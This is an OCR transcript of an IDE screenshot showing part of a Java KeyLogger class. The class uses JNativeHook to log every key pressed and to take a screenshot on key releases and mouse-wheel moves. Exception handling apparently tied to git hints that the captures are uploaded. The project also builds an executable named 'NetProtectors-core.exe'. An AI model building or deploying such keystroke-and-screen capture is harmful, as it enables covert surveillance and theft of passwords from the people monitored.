 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 Object btn = e.getSource();
79 int rotation = e.getWheelRotation();
80 System.out.println(btn+" | "+rotation);
81 takeScreenshot(e.getWheelRotation());
82 } catch (GitAPIException | IOException e1) {
83 e1.printStackTrace();
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
class com.github.kwhat.jnativehook.GlobalScreen | 1
class com.github.kwhat.jnativehook.GlobalScreen | 1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
Writable Smart Insert 68 : 34 : 2339
74°F
Partly sunny
Search
P
ENG
IN
2:33 PM
6/2/2024
1